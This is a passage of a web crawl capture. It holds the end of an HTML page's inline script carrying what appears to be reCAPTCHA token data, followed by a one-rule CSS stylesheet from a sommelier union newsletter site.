O+Pz7C9MxwUfzDQ\\u003d\x22,1,0,null,1,1769110743365,0,0,[214,122,137,73],null,[33,147],\x22RC-180hPN_2-Z73Cg\x22,null,null,null,null,null,\x220dAFcWeA4dsOOov109LWHVU43iJSf0DmkxlaHUNs4hwCKTJwh1qSjHOsk09609CB0OokqZiRogcFYt6Fqy5U1RPUUEAYNDP2Jfeg\x22,1769193543410]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newsletter.sommelierunion.at/templates/sommelier/css/wizzard.css
body_size: -62
content:
body
{
    background: none!important;
    
}